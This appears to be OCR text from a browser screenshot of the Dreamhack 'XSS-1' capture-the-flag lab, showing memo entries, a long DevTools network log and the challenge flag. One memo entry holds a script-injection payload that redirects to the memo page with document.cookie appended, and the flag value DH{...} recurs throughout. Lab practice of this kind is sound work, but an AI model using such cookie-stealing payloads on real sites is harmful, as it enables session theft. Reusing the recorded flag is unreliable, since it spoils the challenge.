 Index XSS-1
안전하지 않음 host3.dreamhack.games:9446/memo?memo=hello
XSS-1 Home
hello
hello
helloflag=DH{2c01577e9542ec24d68ba0ffb846508e}
hello
hello
hello<script>location.href= "/memo?memo=" document.cookie;</script>
flag=DH{2c01577e9542ec24d68ba0ffb846508e}
flag=DH{2c01577e9542ec24d68ba0ffb846508e}
hello
hello
hello
hello
show_me_the_cookieflag=DH{2c01577e9542ec24d68ba0ffb846508e}
hello
hello
showmewhatugotflag=DH{2c01577e9542ec24d68ba0ffb846508e}
hello
showmewhatugotflag=DH{2c01577e9542ec24d68ba0ffb846508e}
hello
bigflag=DH{2c01577e9542ec24d68ba0ffb846508e}
hello
시작 요소 콘솔 소스 네트워크 성능 메모리
로그 보존 캐시 사용 안 함 제한 없음
필터 거꾸로 데이터 URL 숨기기 확장 URL 숨기기
모두 문서 JS Fetch/XHR CSS 글꼴 Img 미디어 매니페스트 WS Wasm 기타 Blocked response cookies Blocked requests 타사 요청
200000 ms 400000 ms 600000 ms 800000 ms 1000000 ms 1200000 ms 1400000 ms 1600000 ms 1800000 ms 2000000 m
이름 상태 유형 초기자 크기 시간 처리자: 폭포
jquery.min.js 304 script :9446/flag:44 278 B 365 ms
bootstrap.min.js 304 script :9446/flag:45 281 B 366 ms
flag 200 document 기타 220 B 1.30 s
flag 200 document 기타 1.4 kB 191 ms
bootstrap.min.css 200 stylesheet :9446/flag:4 0 B 0 ms (memory ...
bootstrap-theme.min.css 200 stylesheet :9446/flag:5 0 B 0 ms (memory ...
non-responsive.css 200 stylesheet :9446/flag:6 0 B 0 ms (memory ...
jquery.min.js 200 script :9446/flag:44 0 B 0 ms (memory ...
bootstrap.min.js 200 script :9446/flag:45 0 B 0 ms (memory ...
memo?memo=hello 200 document 기타 1.7 kB 186 ms
bootstrap.min.css 304 stylesheet :9446/memo?mem... 283 B 193 ms
bootstrap-theme.min.css 304 stylesheet :9446/memo?mem... 287 B 336 ms
non-responsive.css 304 stylesheet :9446/memo?mem... 282 B 343 ms
jquery.min.js 304 script :9446/memo?mem... 278 B 364 ms
bootstrap.min.js 304 script :9446/memo?mem... 281 B 358 ms
flag 200 document 기타 1.4 kB 185 ms
bootstrap.min.css 304 stylesheet :9446/flag:4 283 B 184 ms
bootstrap-theme.min.css 304 stylesheet :9446/flag:5 287 B 347 ms
non-responsive.css 304 stylesheet :9446/flag:6 282 B 346 ms
jquery.min.js 304 script :9446/flag:44 278 B 362 ms
bootstrap.min.js 304 script :9446/flag:45 281 B 361 ms
flag 200 document 기타 220 B 1.30 s
flag 200 document 기타 1.4 kB 182 ms
bootstrap.min.css 200 stylesheet :9446/flag:4 0 B 0 ms (memory ...
bootstrap-theme.min.css 200 stylesheet :9446/flag:5 0 B 0 ms (memory ...
non-responsive.css 200 stylesheet :9446/flag:6 0 B 0 ms (memory ...
jquery.min.js 200 script :9446/flag:44 0 B 0 ms (memory ...
bootstrap.min.js 200 script :9446/flag:45 0 B 0 ms (memory ...
memo?memo=hello 200 document 기타 1.8 kB 182 ms
bootstrap.min.css 304 stylesheet memo?memo=hell... 283 B 180 ms
bootstrap-theme.min.css 304 stylesheet memo?memo=hell... 287 B 329 ms
non-responsive.css 304 stylesheet memo?memo=hell... 282 B 343 ms
jquery.min.js 304 script memo?memo=hell... 278 B 369 ms
bootstrap.min.js 304 script memo?memo=hell... 281 B 362 ms
274 요청 104 kB 전송됨 11.9 MB개의 리소스 마침:27.1 분 DOMContentLoaded: 27.1 분 로드:27.1 분
콘솔 문제